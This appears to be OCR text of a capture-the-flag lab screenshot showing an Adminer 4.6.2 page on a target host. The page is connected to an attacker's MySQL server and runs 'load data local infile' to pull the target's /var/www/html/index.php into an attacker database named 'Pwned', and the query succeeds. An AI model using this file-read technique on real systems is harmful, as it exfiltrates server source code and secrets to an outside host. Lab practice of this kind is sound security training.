 SQL command - 10.10.14
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.7&username=kali
120%
Language: English
MySQL » 10.10.14.7 » Pwned » SQL command
Logout
Adminer 4.6.2 5.3.0
SQL command
DB: Pwned
SQL command Import
Export Create table
select data
load data local infile "/var/www/html/index.php"
into table Pwned.data
Query executed OK, 123 rows affected. (0.119 s) Edit, Warnings
load data local infile "/var/www/html/index.php"
into table Pwned.data
Execute Limit rows: Stop on error Show only errors
History